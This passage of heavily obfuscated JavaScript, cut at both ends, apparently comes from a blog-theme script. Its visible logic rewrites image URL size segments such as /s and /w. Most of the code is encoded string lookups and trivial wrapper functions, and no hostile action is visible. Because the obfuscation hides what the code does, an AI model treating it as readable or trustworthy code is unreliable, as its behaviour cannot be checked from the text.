n+r},o[t(1578,2216,1447,579,662)]=t(1030,922,1625,1178,1928)+i(2351,1149,2782,3144,3403)+n(463,478,-23,392,858)+t(1909,2322,2728,2401,1690)+i(1796,1888,750,588,2157)+n(2879,3842,3318,1825,3526)+"m",o[r(1729,1370,2470,1810,2938)]=t(2118,2648,2820,1243,2989)+u(964,1245,2116,395,512)+n(1171,821,1969,242,641)+u(1407,542,872,1340,2593)+t(1340,630,1425,527,250)+r(1889,1023,1050,2033,2651)+i(1304,1134,1869,1113,2212)+n(1320,1116,2560,1649,832)+r(1975,3063,2256,1865,2492)+i(2558,3419,2958,2667,1361)+t(423,-194,973,1101,1534)+"k ",o[u(1182,413,2008,2276,2245)]=r(1173,188,256,250,1758)+n(1547,2772,2327,1003,1218)+u(1873,2698,2613,914,2565)+u(2421,1413,3157,2251,3112)+u(1703,1064,2066,1331,1901)+r(1481,2192,1088,1484,1448)+r(2861,2464,2550,3576,1613)+u(445,381,166,639,948)+i(1419,2124,2170,1686,1991)+'"',o[r(2568,2558,1608,2030,2362)]=r(700,818,501,1273,1298)+i(2304,3385,2137,1321,1089)+r(907,-53,2036,110,-71)+t(1294,2359,1203,1024,254)+t(941,259,973,1526,-223)+n(2119,1348,1070,2215,2564)+n(890,1758,-329,427,667)+r(2812,2488,2552,2475,3434)+i(1320,2523,1891,1299,1227)+u(1975,2977,828,1866,2260)+n(1268,1987,2332,340,2449)+">",o[u(705,104,1787,1511,201)]=i(2216,1328,1283,3466,1599)+n(1087,-115,1802,1932,2279)+r(811,-337,-67,700,-322)+r(1233,1344,2042,1659,2430),o[u(2051,1066,2421,926,1454)]=function(n,r){return n+r},o[u(542,-162,1490,768,-599)]=r(1030,1498,2031,2172,2252)+t(2351,2108,3441,1596,1984)+i(463,-748,1576,-11,-694)+t(1909,1222,826,1947,990)+r(1796,2012,1509,2759,1624)+r(2938,2636,3624,2339,2919)+u(866,293,-299,1284,766)+t(1320,58,1263,107,1703)+r(2203,1999,1192,3448,3265)+u(2048,851,1466,2723,1730)+t(546,382,-30,-80,-16)+u(2116,1136,3320,1834,1528)+i(445,-424,122,-661,-613)+n(2351,1336,2673,2138,1665)+u(2731,3550,1887,2845,3794)+r(2823,3347,2585,3406,2212)+t(979,1092,1427,126,1725)+i(1813,633,1599,902,2180)+t(1858,662,1870,1915,659)+t(1190,1845,313,139,967)+r(1880,640,1556,1102,2731)+" ",o[i(682,-127,557,1544,1938)]=n(2859,2935,3174,2361,1966)+n(2446,2617,3424,3648,1947)+u(1294,2141,1992,1232,2454)+t(1782,2607,1444,1795,1791)+i(1999,2033,1758,1654,1254)+i(2370,2357,1666,2925,1393)+i(1032,933,498,1672,1014)+u(1547,786,408,1879,1094)+t(2117,1019,1573,1219,3190)+i(866,-40,835,1469,-152)+n(1320,548,2439,303,1e3)+t(1195,391,2236,592,473)+t(2171,2085,2271,2115,2323)+u(2567,3110,3065,1652,1367)+i(2898,3809,2791,3502,1873)+r(1294,1917,1884,1858,626)+u(2778,3200,2891,2497,3571)+r(2473,2404,3475,2585,2503)+n(1737,2355,2245,1756,2481)+t(1051,1663,2272,1956,923)+n(1219,648,2170,1822,350),o[r(1162,1804,1834,520,1090)]=i(2216,994,1694,962,1749)+i(1087,-52,-57,75,721)+i(811,-329,919,112,1827)+u(1781,2742,1114,1583,2544)+u(583,1459,1104,1050,-548),o[i(2180,2226,2256,2131,3375)]=function(n,r){return n===r},o[u(1903,2261,2921,2288,1942)]=function(n,r){return n+r},o[u(1166,2352,167,1409,1424)]=function(n,r){return n+r},o[t(1979,1593,3032,1919,2684)]=function(n,r){return n+r},o[n(2109,2856,2544,1071,2223)]=function(n,r){return n+r},o[r(1915,1028,2022,2223,1604)]=n(1030,317,2079,2290,2053)+n(2351,2395,1354,1300,2820)+t(463,1077,603,48,1499)+u(1909,1129,1391,937,1112)+t(1796,1291,1850,1782,963)+u(1121,323,718,244,1659)+"m",o[u(1878,2319,2243,2133,1262)]=u(2118,1602,2418,3136,3066)+n(964,1861,-35,1975,1230)+u(1171,1208,1025,1979,2331)+u(1080,1561,2093,790,33)+u(510,253,1537,99,400)+i(679,169,768,1204,-340)+n(2664,3803,2838,1451,2287)+r(2382,1749,2048,2836,2027)+u(2511,3296,2970,1940,1774)+u(1003,958,2162,333,23)+u(2272,2556,3325,2151,1535)+i(708,-459,-332,-201,1623)+i(1834,849,1938,2568,859)+"r ",o[t(2673,3794,2201,3527,3420)]=r(700,1753,1357,532,657)+t(2304,2377,3056,3184,3078)+r(907,1606,-207,764,676)+t(1294,1287,1244,1308,675)+u(941,1036,-141,634,431)+u(2119,1710,1166,1920,2789)+i(890,1369,1971,619,2070)+i(2812,3954,2430,3039,1933)+r(1320,500,212,1113,1462)+i(1036,1450,-146,2147,2103)+r(1711,2947,1971,1194,494)+n(1730,1970,1934,2122,2365)+">",o[r(2758,2389,3085,1800,3026)]=r(2216,3289,3216,3263,1263)+r(1087,767,1099,442,1621)+i(811,730,721,1254,1927)+i(1781,1406,1428,3010,707)+r(583,-635,417,49,1156)+n(931,884,753,562,1042)+">",o[u(483,-497,-245,1060,189)]=function(n,r){return n+r},o[n(1652,2008,1333,1862,394)]=function(n,r){return n+r},o[r(2344,2166,3442,2373,1757)]=function(n,r){return n+r},o[u(1716,2565,2834,2843,2212)]=function(n,r){return n+r},o[i(657,1019,645,1415,1619)]=n(1030,2062,1907,1588,1178)+i(2351,1497,1599,2016,3510)+n(463,1463,681,-98,1312)+u(1909,1974,2884,1752,2563)+r(1796,1460,2935,1631,2077)+t(2573,2572,3351,2864,2844)+"m",o[n(2543,3300,3223,2753,2197)]=t(1173,819,621,1123,2250)+r(1547,1925,1361,1929,896)+r(2117,3137,1226,3366,2254)+u(866,1210,1176,104,-179)+t(1320,1425,314,1518,1168)+t(2203,1513,3082,1804,1491)+t(2048,2275,3043,2142,2561)+i(851,250,1539,-311,599)+u(2514,3495,2597,3075,3444)+u(2898,3670,2897,1917,2967)+r(1294,762,2321,1840,1426)+i(2778,2990,1527,1570,3553)+r(2473,2048,3398,1868,2138)+u(1737,1221,2438,2676,1292)+i(1051,2152,2261,2250,196)+n(1219,1499,442,1568,2013),o[i(1024,1047,-21,2109,978)]=function(n,r){return n+r},o[i(2e3,1685,2520,1787,3080)]=function(n,r){return n+r},o[i(447,1582,1296,-164,-208)]=function(n,r){return n+r},o[t(659,548,864,963,1878)]=function(n,r){return n+r},o[n(2394,3300,3601,2519,1497)]=function(n,r){return n+r},o[i(2389,2847,2369,2697,2054)]=function(n,r){return n+r},o[i(2807,2866,1995,3253,1660)]=function(n,r){return n+r},o[n(685,254,54,192,400)]=function(n,r){return n+r},o[r(1649,1001,933,2252,1655)]=function(n,r){return n+r},o[u(1383,200,732,2472,1430)]=function(n,r){return n+r},o[i(1605,693,883,2600,2104)]=function(n,r){return n+r},o[u(454,1595,-439,-545,794)]=function(n,r){return n+r},o[n(1189,1610,1495,183,1165)]=function(n,r){return n+r},o[t(561,916,1238,-298,688)]=t(1030,1927,1861,573,515)+i(2351,1297,1095,2514,2494)+i(463,1021,-281,-552,128)+n(1909,1982,2938,2625,2734)+u(1796,2789,1263,1393,2123)+n(2581,3437,2824,3526,2486)+t(2634,2772,2478,3782,2214)+r(866,803,1594,-118,241)+i(1320,1215,863,544,971)+i(2203,3202,2275,1979,1960)+n(2048,2184,2593,2362,1476)+r(1057,2033,1062,1933,665)+n(2652,2620,1739,1935,2451)+u(1294,1703,296,2464,2325)+t(941,1812,1870,978,299)+n(2457,2721,1493,3231,1241)+u(2762,3689,2543,2889,3133)+i(2733,2012,3789,1874,1804),o[u(1604,2381,1035,1072,1338)]=function(n,r){return n+r},o[t(1075,950,90,146,836)]=function(n,r){return n+r},o[t(1478,2197,2398,2545,1564)]=function(n,r){return n+r},o[t(1397,1604,2034,1309,2024)]=function(n,r){return n+r},o[u(1772,1262,1676,966,1697)]=i(1030,821,828,175,218)+r(2351,1568,2405,1854,2437)+u(463,-419,912,1543,743)+u(1909,672,2156,1899,1119)+i(1796,1023,817,1265,2396)+r(456,128,1631,158,1510)+t(866,-149,8,920,-208)+r(1320,60,637,2416,2557)+t(2203,2561,2675,982,3264)+t(2048,1663,3092,1486,2769)+n(1464,2120,2497,481,2480)+u(2652,2928,2100,3170,2540)+r(1294,68,2281,828,2462)+t(941,1688,92,2095,733)+i(2457,3422,2814,1526,2181)+i(2762,2395,3458,2397,1759)+t(2733,1545,3901,2219,2919),o[n(426,526,1085,-169,1105)]=u(1173,1034,654,2096,550)+i(1547,2741,1912,1210,1838)+u(1766,2613,1662,1386,1331)+r(2446,1335,3699,2557,2557)+t(1294,1023,1018,1739,1189)+t(941,1226,388,1730,2077)+i(759,1656,781,1963,423)+">",o[n(2306,1899,1705,2397,2630)]=i(2216,2672,2593,1063,2946)+i(2072,1095,2315,2931,2227)+u(964,940,-241,1461,137)+u(1170,1782,233,652,2082)+i(2590,2708,2942,2717,2590)+r(2483,1307,1271,2368,1762)+u(2646,1539,2672,2283,2608)+n(1653,1008,1558,1533,1260)+t(2284,2535,1211,3307,3258)+r(1320,1869,2322,1950,288)+u(1644,1176,2052,1436,1847)+t(2803,1653,2245,2100,1991)+n(422,1062,-462,1005,-350)+t(2706,2046,3603,1615,3534)+'="',o[t(1655,2582,1170,1310,719)]=n(1030,1238,325,1859,728)+i(2351,2885,2130,2517,2988)+t(463,-670,640,-321,-5)+n(1909,2101,1007,2174,1255)+n(1796,1250,2388,811,2446)+n(1538,1150,1358,928,2579)+n(866,747,-239,283,609)+r(1320,1059,2557,449,1041)+u(2203,3078,2204,3326,3421)+i(2048,1132,2984,3039,3194)+u(1661,2916,1230,1809,730)+i(2652,2466,1900,2707,3043)+u(1294,1226,442,261,2070)+n(941,-139,2134,1573,711)+t(2457,3456,3712,2371,2438)+n(2762,2443,3672,3409,3406)+i(2733,3993,2918,1565,2921),o[r(2200,1715,1640,1745,1324)]=function(n,r){return n+r},o[n(1513,810,525,524,2329)]=function(n,r){return n+r},o[t(620,742,1062,703,674)]=function(n,r){return n+r},o[r(2824,2146,2382,1766,3671)]=function(n,r){return n+r},o[t(2763,2830,3185,1818,3918)]=function(n,r){return n+r},o[n(1948,2670,1279,708,1293)]=i(1030,286,-49,672,664)+u(2351,3197,3199,1185,3255)+i(463,-139,-438,1548,1438)+t(1909,2615,3151,2337,2758)+n(1796,2972,1739,2719,2231)+i(2212,1430,2086,1512,3387)+u(866,1044,410,1524,1376)+r(1320,1866,1672,2098,1220)+u(2203,2943,1333,1756,2159)+r(2048,2056,1604,1184,2715)+i(1057,1442,1598,942,1787)+t(2652,2788,3189,3816,3605)+u(1294,266,1977,1418,1850)+n(941,938,1476,466,1145)+n(2457,1447,1910,2410,2946)+t(2762,2111,2141,2388,3087)+t(2733,1864,2190,2062,1511),o[i(2638,3413,3481,3354,3791)]=i(1982,1832,1357,2670,1504)+u(679,-464,87,229,1531)+u(1698,838,2334,2830,900)+u(855,1504,39,511,237)+n(2227,1502,2430,1357,977)+u(977,1120,2156,1068,1651)+r(757,1962,469,16,897)+n(1230,1772,583,1572,1756)+u(932,-299,1859,818,333)+t(1741,1126,2308,1489,652)+i(1503,1805,1219,1604,1602)+t(1806,844,2343,1257,2842)+i(1928,2197,987,865,1355)+r(2785,2196,2872,2086,3568)+t(690,1228,1392,-312,1058)+r(2247,2048,3220,2262,1050)+t(589,936,1577,-282,1420)+t(2707,2412,2253,3303,2429)+t(2714,3592,2866,2801,3503)+n(1421,642,1043,1819,2268)+i(2255,1498,2968,1409,1095)+u(1852,2846,1880,1426,2209)+i(1610,1984,1916,2428,2289)+t(932,833,1280,278,1802)+i(2185,2748,1834,2695,993)+t(2434,3564,2838,3414,1328)+u(1468,2650,1630,1351,634)+t(2693,3178,2528,3457,3145)+r(1487,1307,2284,1169,2303)+n(2658,3547,1686,3572,3359),o[r(1047,51,1242,519,2295)]=i(2649,1991,1731,1438,2017),o[u(723,-522,1305,8,569)]=r(1030,1262,695,1887,1134)+t(2351,2097,2281,2283,3180)+t(463,539,1171,-500,432)+n(1909,3113,1205,1488,1741)+u(763,1081,1165,1160,1863)+u(2681,2097,1995,1652,2554)+u(1982,2292,1228,3093,1140)+u(679,-210,359,-274,-41)+t(1698,2863,2045,1554,2265)+n(855,982,414,-80,999)+r(2227,1152,3133,2431,2831)+t(977,247,-97,1911,526)+n(757,232,-261,1251,1644)+r(486,846,-605,754,-281)+n(932,2166,76,1883,9)+i(1339,1909,2037,2410,926)+t(1627,591,661,1789,951)+r(2691,3906,2462,3095,2093)+u(1152,410,2208,1490,611)+t(1722,1822,2516,513,1059)+t(2475,1465,1329,3362,1959)+n(2022,3243,2941,1946,1298)+i(822,1786,1772,1590,69)+u(1717,860,1785,2186,2293)+r(2065,2240,1778,1667,3124)+t(790,1796,165,-43,220)+i(820,962,916,967,1976)+u(1079,1604,82,393,1005)+u(702,733,1833,1299,-507)+r(452,-682,-304,695,-144)+n(932,726,-90,1259,1950)+r(1928,3017,2712,2908,1719)+i(805,1825,485,-331,-47)+t(2458,1858,1529,3229,3654)+i(2466,1590,1606,2509,3594)+n(2810,1876,3121,3403,3146)+u(931,-226,1884,952,-267)+">",o[u(2702,3351,2038,3439,3496)]=u(1982,2472,1020,1373,1082)+t(679,982,1081,1735,758)+n(1698,2126,2629,2392,1660)+n(855,1081,1512,1516,1690)+n(2227,1618,1046,3451,1003)+i(977,532,-268,1302,1927)+n(757,1938,1162,-28,1760)+t(486,-110,-674,1020,149)+u(932,807,1358,514,1470)+r(1339,1595,2406,2522,170)+i(1627,1866,1616,919,1017)+t(2691,3535,3101,3166,3740)+u(1152,1649,-53,1111,132)+i(1722,495,1636,2127,2154)+t(2475,3116,1985,2317,2166)+u(2022,1032,1007,2957,2556)+r(822,-260,1590,67,18)+n(1717,1179,2281,2317,758)+n(2065,889,2662,1980,1411)+n(790,2006,777,1807,880)+i(820,-162,164,-423,185)+n(1079,1376,1626,472,768)+n(702,489,123,1416,1579)+t(452,-664,1577,540,-561)+u(932,1946,1707,-43,1746)+u(1928,1650,1843,2552,2808)+t(805,1215,-29,-3,1170)+r(2458,2249,1895,2958,2773)+t(2466,3066,3348,2098,2160)+i(2810,3220,2726,3291,1965),o[n(2330,1511,1762,2537,2730)]=u(931,1632,1911,529,1237)+n(1311,909,2262,1193,388)+"v>",o[u(1508,1952,1255,1466,1033)]=n(956,1457,-76,705,341)+n(1490,1039,2722,2573,1721)+n(2228,1407,1297,1410,2510)+n(2815,3476,3692,2389,1564)+r(2352,1372,3320,3394,3045)+t(1553,477,1024,1160,1064)+n(2281,1024,1463,1023,1716)+i(590,-598,755,326,808)+n(913,-221,1124,1494,-254)+i(806,180,552,378,525)+i(2371,1974,3044,1206,2506)+u(1804,1600,2526,1563,1129)+u(2010,2236,1491,2169,1518)+r(1744,1724,1176,2647,1029)+u(1354,1376,993,178,656)+r(2889,1962,4118,3825,3931)+i(1001,333,1969,2162,621)+t(1985,1280,1311,735,2340)+u(1846,1565,2757,696,1451)+t(1663,1949,2054,2893,1523)+n(1528,1592,2277,2361,323),o[u(2312,1545,1109,2817,2762)]=u(1670,1465,2411,817,2857)+r(2890,3537,3345,3414,3909)+n(704,1420,1042,762,972)+r(2452,1311,3447,1389,2276),o[t(1447,305,804,982,1277)]=n(2088,1969,1518,2156,1117)+t(477,-352,-198,446,-359)+t(1264,407,1953,1945,744)+"zk",o[i(921,745,809,-275,922)]=function(n,r){return n===r},o[n(853,-101,11,1024,509)]=t(2294,3015,2647,1336,2327),o[n(2147,2320,1019,2285,2598)]=u(1030,-224,33,421,1231)+r(2351,2435,2695,2783,3575)+i(463,-390,-156,-485,1406)+i(1909,1893,1776,2257,868)+n(763,1059,1767,-370,788)+i(2681,2569,3782,2999,3080)+i(1982,3075,2752,1164,2640)+i(679,831,-217,1597,87)+u(1698,620,1814,445,2706)+r(855,1310,-152,388,195)+n(2227,3062,2986,1719,3009)+r(977,-138,772,1324,394)+i(757,1609,181,-423,978)+t(598,1387,1228,282,208)+t(932,924,388,498,1380)+r(1085,612,59,1012,532)+i(989,2119,-189,1274,1689)+r(1026,1173,1046,213,2261)+t(1023,81,311,1118,136)+r(2095,981,1084,2665,1527)+t(1643,1589,390,800,2627)+t(2428,1496,2186,1823,2233)+u(1558,1643,2798,2573,1041)+t(1412,1409,1696,249,1301)+i(1520,1097,1445,785,408)+r(1815,886,612,2711,2356)+n(859,1594,2013,1694,2036)+i(2810,3939,2765,1881,3352)+i(931,1780,1803,1547,600)+">",o[n(1450,749,1127,1777,1562)]=n(1982,2720,2912,2599,2061)+r(679,1302,651,17,1827)+u(1698,1270,2384,1063,2608)+n(855,1979,10,223,1878)+i(2227,1077,3269,1097,1715)+r(977,338,932,766,79)+i(757,1800,1741,1405,689)+t(598,-401,681,794,314)+t(932,1565,1814,190,69)+i(1085,-105,1102,1117,-132)+r(989,307,-167,526,1691)+t(1026,2263,-16,125,503)+u(1023,1139,1030,461,1172)+u(2095,3029,2421,1907,3086)+n(1643,1005,1232,2418,2672)+i(2428,3596,2176,2875,2438)+r(1558,1912,2406,1866,1468)+r(1412,234,1809,1159,1091)+i(1520,2528,1724,1743,2083)+t(1815,1222,1327,1311,2939)+r(859,23,992,1276,1444)+n(2810,3710,3076,3520,3549),o[t(565,1674,877,1758,-303)]=function(n,r){return n!==r},o[r(1367,1169,1772,1263,1318)]=u(1566,2222,847,1219,1915),o[r(635,683,1793,-617,1372)]=function(n,r){return n*r},o[n(2423,1639,3417,1578,2892)]=function(n,r){return n+r},o[i(2152,2819,2603,3403,1754)]=r(2848,3914,1685,3543,3145)+r(2020,1801,861,2583,3042)+i(2484,2723,2091,1957,3619)+t(2560,2813,1458,3733,1662)+r(923,1297,38,-49,2157)+u(1078,312,618,644,30)+i(1155,1150,621,494,99)+t(2732,3501,2624,2685,2290)+r(1817,597,2692,1162,2195)+n(2145,2232,3361,1917,3275)+"s=",o[i(2846,3847,2240,2757,3445)]=function(n,r){return n+r},o[t(895,-270,1859,999,936)]=function(n,r){return n+r},o[r(2267,3222,2760,2915,3063)]=function(n,r){return n+r},o[n(2211,2802,2897,2917,1863)]=n(2848,1915,1735,2423,3548)+t(2020,1956,2121,2141,2222)+i(2484,1907,3133,3584,2103)+i(2560,1502,2198,1424,3393)+i(923,644,807,1700,2055)+r(1078,-15,2019,1092,2006)+r(1155,2261,1622,1908,318)+i(2732,3072,3464,3327,3447)+u(2384,2779,1889,2061,2467)+r(974,367,-28,452,-137)+t(1334,290,2189,293,2590)+u(1950,931,2965,1856,1019)+r(850,-295,-330,98,511)+n(2170,3293,1033,2042,1226),o[u(2510,3101,2763,2770,3421)]=i(2628,2125,1488,2480,2161)+u(1591,1033,2302,1295,2799)+n(2686,1829,3720,3487,2491),o[u(1265,862,1561,974,2037)]=function(n,r){return n+r},o[i(2819,3199,4052,1969,2516)]=n(2848,2166,3258,3412,3750)+t(2020,1947,1697,2756,2718)+i(2484,1883,2874,2681,3652)+t(2560,2623,2802,3358,1553)+n(1257,1931,1863,1012,1700),o[r(699,836,498,-35,477)]=i(923,-70,1620,-261,1902)+u(1078,846,1242,1392,1638)+r(1155,1100,453,1702,1937)+i(2732,1572,2896,3574,1910)+r(1817,1342,1129,2548,2964)+r(2145,2351,1833,926,3012)+"s=",o[u(1692,1803,1796,1960,853)]=function(n,r){return n>r},o[i(1890,2915,2001,1291,1080)]=t(1261,1131,1353,192,1426),o[i(1935,1280,1640,1019,3013)]=i(1380,465,2425,1062,2342),o[n(2482,3393,2576,3414,3029)]=function(n,r){return n(r)},o[u(1705,1015,956,2592,1562)]=n(2406,1222,1928,2794,3428)+t(477,-345,1090,830,-242)+t(1588,998,2732,2275,349)+n(911,1989,1244,980,154)+"a",o[r(1310,2073,957,552,1049)]=function(n,r){return n(r)},o[r(2550,1853,1655,2502,1606)]=function(n,r){return n(r)},o[r(1365,558,593,895,1072)]=i(2547,2973,3065,2491,2128)+i(431,1126,-128,456,1625),o[t(1150,36,696,1418,411)]=t(1479,2451,1704,392,2520)+")",o[n(1053,1118,2004,2295,2169)]=function(n,r){return n+r},o[t(1011,2016,113,2163,1622)]=i(1030,-120,42,-151,-11)+r(2351,2967,2176,2815,1622)+n(2773,1535,3226,3503,2221)+n(2876,2641,2119,3296,3166)+n(2469,1815,1536,1749,3716)+i(2662,2150,1837,2475,1625),o[r(2078,3271,1017,1948,1925)]=function(n,r){return n!==r},o[i(1946,1467,1706,2612,2086)]=u(1523,2382,1933,2410,372),o[i(480,-56,456,973,546)]=function(n,r){return n(r)},o[u(1247,932,844,562,358)]=r(2540,1319,2548,1973,2412),o[r(2656,2239,3332,3186,1848)]=function(n,r,t,u,e){return n(r,t,u,e)},o[i(2595,2077,1811,3700,2523)]=function(n,r){return n<r},o[i(1761,1854,537,1689,1747)]=function(n,r){return n-r},o[t(1814,3060,1253,2322,1015)]=function(n,r){return n(r)},o[r(1282,961,157,1072,835)]=function(n,r){return n>=r},o[t(2592,2240,1842,3397,3481)]=function(n,r){return n>r},o[n(2006,2722,2134,1600,2704)]=function(n,r){return n(r)},o[r(2643,2732,3110,3623,1599)]=function(n,r){return n(r)},o[t(2074,3250,1554,1064,827)]=function(n,r){return n==r},o[u(748,1901,-358,5,-280)]=function(n,r){return n(r)},o[r(1042,-166,212,163,2258)]=function(n,r){return n(r)},o[u(1430,1644,2643,1201,989)]=t(630,645,858,1855,246),o[u(2477,2994,2271,3193,2950)]=i(1516,1816,890,2204,2672),o[i(1008,1063,746,1661,679)]=i(1193,257,154,518,1247)+r(1474,1235,303,2330,828)+"ag",o[i(669,-199,1889,422,1220)]=t(1610,1537,2160,969,2693),o[u(2202,2569,2698,1883,1403)]=u(676,-212,873,1789,166)+i(2100,1759,1916,1987,2467),o[i(2600,2954,2084,2402,3553)]=n(599,-290,1530,170,-289)+"t",o[i(1238,39,2030,1460,36)]=t(1093,1864,1527,1709,190)+"k",o[t(689,274,164,441,1294)]=r(2899,3004,2210,3853,3572),o[t(656,570,151,1111,-509)]=function(n,r){return n(r)},o[r(2551,2768,3166,2368,2841)]=n(2319,3330,1821,2955,1639),o[i(1745,1218,508,2834,1378)]=function(n,r,t,u,e){return n(r,t,u,e)},o[u(1791,2497,2933,2607,762)]=function(n,r){return n(r)},o[t(927,1681,-12,1391,1951)]=t(2606,1446,1926,2404,1582)+n(2383,3166,1142,2091,3491)+n(1200,493,171,1376,1524)+t(2379,1731,2753,2254,2003),o[u(950,1066,958,1546,1286)]=function(n,r){return n(r)},o[i(2322,1529,2667,3008,2863)]=r(1770,1515,2090,1063,2422),o[r(986,1670,105,748,1283)]=u(2444,3108,1860,2885,3139),o[n(1438,2348,1550,1052,2624)]=function(n,r){return n(r)},o[r(432,1083,-127,945,195)]=i(1905,3070,2157,1145,3097),o[n(1033,669,-105,147,-78)]=n(2088,953,1944,2240,1600)+u(477,-279,-277,966,-465)+n(1264,675,171,1142,2149)+u(2709,2948,3028,2341,3616)+i(1424,2541,1205,982,204)+r(2570,3106,1898,2033,2931)+t(1765,1696,2274,2048,2121)+r(2203,2041,2660,2450,1535)+u(2048,2750,1996,1305,812)+n(2792,3105,3442,2974,2598)+i(2527,2941,3716,3407,1601)+u(1851,2115,2980,1008,710)+u(1424,1718,2333,165,283)+t(2570,2121,3599,3087,3091)+u(1765,1664,1433,795,2584)+i(2203,1852,2224,2693,1313)+r(2048,2992,1820,1817,2268)+t(2792,3169,2476,3633,2733)+r(2880,3232,3659,3501,3312)+n(1851,2242,2060,1087,2872)+r(1424,753,2399,375,1072)+i(2570,3203,1878,2298,2970)+t(1040,2062,413,2144,1318),o[u(1769,1217,2850,2201,2681)]=u(2088,3036,1606,1019,1579)+u(477,753,1607,1212,1529)+t(1264,1929,1540,317,567)+"zh",o[i(1847,2475,999,750,1514)]=function(n,r){return n(r)},o[r(2756,3192,1709,3668,2572)]=n(2088,2047,1848,3138,1848)+i(477,831,1052,-129,464)+i(1264,1136,1910,1086,1645)+t(673,-109,1288,-221,463)+u(666,1547,1145,1461,-319)+i(437,-205,-662,1616,-91)+u(2755,3056,2863,3177,3348)+t(2013,1525,3125,2603,2453)+n(2088,1898,1614,1027,1207)+r(477,1737,-636,991,77)+t(1264,766,2096,596,1788)+i(1840,2108,2337,583,2460)+t(666,1363,696,1114,-343)+n(437,-203,-239,1613,1418)+i(2755,3509,2993,3171,2424)+u(2576,2824,3026,3641,3677),o[i(918,1138,583,1846,196)]=t(2088,2414,1096,1230,1442)+u(477,-766,1085,1522,1196)+t(1264,1078,1983,739,503)+n(2042,1108,1680,1008,2173);var c=o;function f(r,e){var i=function(r,t,u,e,i){return n(i-647,t-356,t,e-215,i-289)},o=function(n,r,t,e,i){return u(i-647,r-196,r,e-308,i-299)},f=function(n,r,t,e,i){return u(i-647,r-301,r,e-468,i-339)},a=function(n,r,u,e,i){return t(i-647,r-288,r,e-436,i-115)},s=function(n,r,t,e,i){return u(i-647,r-497,r,e-389,i-187)},v={};v[i(2977,576,1890,699,1789)]=function(n,r){var t,u,e,o;return c[(t=5343,u=3986,e=4268,o=4172,i(t-373,u,e-466,o-160,o-785))](n,r)},v[o(1830,2185,433,1867,1328)]=function(n,r){var t,u,e,o;return c[(t=2284,u=1778,e=2324,o=1426,i(t-22,o,u-302,e-474,t- -626))](n,r)},v[o(1629,3444,1448,1853,2190)]=c[o(2112,3820,2308,3754,3372)],v[s(1030,1395,906,3166,2024)]=function(n,r){var t,u,e,i;return c[(t=3063,u=2403,e=2836,i=1545,s(t-254,t,e-168,i-328,u-176))](n,r)},v[s(2658,1542,3464,2167,2471)]=c[s(817,607,662,1256,1259)],v[o(2781,2290,3542,2891,3507)]=c[f(0,3731,0,3688,2769)],v[o(2818,3275,3007,3108,2349)]=c[i(3891,3965,3135,4178,3398)],v[s(2118,2890,2067,2925,2943)]=function(n,r){var t,u,e,i;return c[(t=2451,u=3820,e=3085,i=1927,o(t-448,i,u-121,e-80,e- -425))](n,r)},v[i(3215,2253,2206,2981,2650)]=c[o(1591,687,1911,2242,1215)],v[o(628,567,370,205,1135)]=function(n,r){var t,u,e;return c[(t=2641,u=1801,e=1746,f(0,e,0,u-221,t- -869))](n,r)},v[a(0,4191,0,3078,3025)]=c[f(0,3552,0,2865,2306)],v[a(0,3378,0,1727,2979)]=c[f(0,2025,0,1483,1361)],v[i(1196,2127,1619,1088,1211)]=c[a(0,2956,0,2220,3268)],v[i(828,1273,912,2085,1483)]=function(n,r){var t,u,e,o,f;return c[(t=1744,u=4177,e=2117,o=3903,f=2961,i(t-178,u,e-141,o-387,f-51))](n,r)},v[a(0,1923,0,2849,2032)]=c[a(0,4687,0,3876,3499)],v[o(1334,1999,885,1342,1792)]=c[s(3281,2048,3986,2585,2801)],v[s(1915,2042,2436,2633,2159)]=c[a(0,1188,0,1541,2276)],v[i(4384,3473,4111,2380,3485)]=c[o(371,2009,915,415,1113)],v[o(2382,2416,170,218,1223)]=function(n,r){var t,u,e,i;return c[(t=2548,u=1298,e=1745,i=1538,o(t-361,i,u-124,e-51,u- -929))](n,r)},v[i(2894,2778,1986,3107,1988)]=c[a(0,3772,0,2788,3152)],v[a(0,987,0,1347,1996)]=c[i(292,588,1676,371,1156)],v[s(1744,866,1752,2737,1526)]=function(n,r){var t,u,e,i;return c[(t=812,u=2833,e=1491,i=1894,s(t-392,t,u-118,e-42,i- -333))](n,r)},v[f(0,2362,0,2175,3204)]=function(n,r){var t,u;return c[(t=1601,u=1128,f(0,t,0,t-472,u- -888))](n,r)},v[a(0,867,0,1545,2106)]=function(n,r){var t,u;return c[(t=2945,u=3425,f(0,u,0,t-413,t- -436))](n,r)},v[o(724,1086,864,2048,1319)]=c[s(1830,1411,2390,2451,1931)],v[a(0,3139,0,2858,3185)]=c[o(215,1357,2325,147,1243)];if(c[o(139,2516,2465,2405,1262)](c[f(0,1773,0,362,1270)],c[a(0,2063,0,2671,2682)]))return $content=c[o(1654,1749,3169,2289,2016)]($,c[a(0,2707,0,3259,2425)])[s(2714,2864,2319,2247,1954)](r),$t=$content[f(0,3983,0,3150,3188)](c[s(3671,2734,3802,3172,3097)])[i(2681,1995,2345,1286,1501)](c[s(3532,1858,3856,2365,3073)]),join=$t[a(0,1635,0,1710,1617)+o(1508,807,2388,2595,2064)+"f"]("/")||0,turn=$t[s(827,1725,1520,804,1617)+f(0,3278,0,2572,2064)+"f"]("/",c[s(3044,3360,2562,2756,3001)](join,1))||0,rotate=$t[o(1773,602,331,1667,1427)+a(0,1049,0,2480,1612)](0,turn),enter=$t[f(0,883,0,1580,1427)+a(0,2301,0,2146,1612)](turn,join),out=$t[s(703,846,2348,2634,1427)+a(0,2402,0,492,1612)](join),(enter[f(0,4587,0,2684,3463)](/\/s[0-9]+/g)||enter[f(0,3687,0,4172,3463)](/\/w[0-9]+/g)||c[i(4159,3534,4005,3302,3336)]("/d",enter))&&(enter=c[f(0,2198,0,4140,3038)]),c[a(0,2631,0,3852,2910)](c[a(0,3341,0,2507,2910)](rotate,enter),out)}function a(t,e){var i,o,f,a,s=function(n,t,u,e,i){return r(i- -989,t-73,u,e-12,i-41)},v=function(r,t,u,e,i){return n(i- -989,t-427,u,e-211,i-443)},l=function(n,r,t,e,i){return u(i- -989,r-38,t,e-231,i-181)};if(c[s(-377,1134,114,1652,635)](c[v(0,1977,1877,2082,1252)],c[s(502,2306,1696,233,1070)]))return t[l(1316,3024,963,1055,1827)](c[s(2075,1833,862,971,1166)])?c[v(0,1845,1180,333,1229)]:c[(i=1888,o=2390,f=2297,a=1800,n(a- -989,i-126,o,f-373,a-461))]}function s(u,o,s,v){var l=function(n,r,t,u,e){return i(e-432,r-370,r,u-395,e-39)},d=function(n,t,u,e,i){return 